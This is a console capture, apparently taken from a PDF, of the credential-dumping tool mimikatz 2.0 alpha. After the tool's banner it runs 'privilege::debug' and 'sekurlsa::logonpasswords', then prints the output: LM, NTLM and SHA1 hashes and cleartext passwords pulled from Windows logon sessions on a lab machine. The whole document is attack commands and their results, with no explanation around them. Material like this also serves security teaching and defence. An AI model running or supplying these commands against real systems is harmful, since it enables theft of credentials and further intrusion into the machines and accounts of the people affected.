 mimikatz 2.0 alpha x64
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Mar  9 2014 13:25:11)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  14 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 70683 (00000000:0001141b)
Session           : Interactive from 1
User Name         : Gentil Kiwi
Domain            : vm-w7-ult-x
SID               : S-1-5-21-1982681256-1210654043-1600862990-1000
msv :
[00000003] Primary
* Username : Gentil Kiwi
* Domain   : vm-w7-ult-x
* LM       : d0e9aee149655a6075e4540af1f22d3b
* NTLM     : cc36cf7a8514893efccd332446158b1a
* SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : Gentil Kiwi
* Domain   : vm-w7-ult-x
* Password : waza1234/
wdigest :
* Username : Gentil Kiwi
* Domain   : vm-w7-ult-x
* Password : waza1234/
kerberos :
* Username : Gentil Kiwi
* Domain   : vm-w7-ult-x
* Password : waza1234/
ssp :
[00000000]
* Username : Administrateur@chocolate.local
* Domain   : (null)
* Password : waza1234/